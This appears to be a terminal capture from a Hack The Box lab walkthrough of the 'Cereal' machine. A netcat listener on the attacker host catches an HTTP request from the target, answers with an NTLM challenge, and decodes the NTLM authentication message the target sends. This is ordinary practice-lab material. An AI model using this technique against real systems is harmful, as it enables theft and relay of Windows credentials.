 kali@kali:~/htb/cereal$ nc -nvlp 1447 -C
listening on [any] 1447 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.217] 49950
GET /test HTTP/1.1
Host: 10.10.14.6:1447

HTTP/1.1 401 Unauthorized
WWW-Authenticate: NTLM

kali@kali:~/htb/cereal$ echo -n TlRMTVNTUAABAAAAB4IIogAAAAAAAAAAAAAAAAAAAAAKAGNFAAAADw==  | base64 -d | xxd
00000000: 4e54 4c4d 5353 5000 0100 0000 0782 08a2  NTLMSSP.........
00000010: 0000 0000 0000 0000 0000 0000 0000 0000  ................
00000020: 0a00 6345 0000 000f                      ..cE....
kali@kali:~/htb/cereal$
kali@kali:~/htb$ nc -nvlp 1447
listening on [any] 1447 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.217] 49951
GET /test HTTP/1.1
Authorization: NTLM TlRMTVNTUAABAAAAB4IIogAAAAAAAAAAAAAAAAAAAAAKAGNFAAAADw==
Host: 10.10.14.6:1447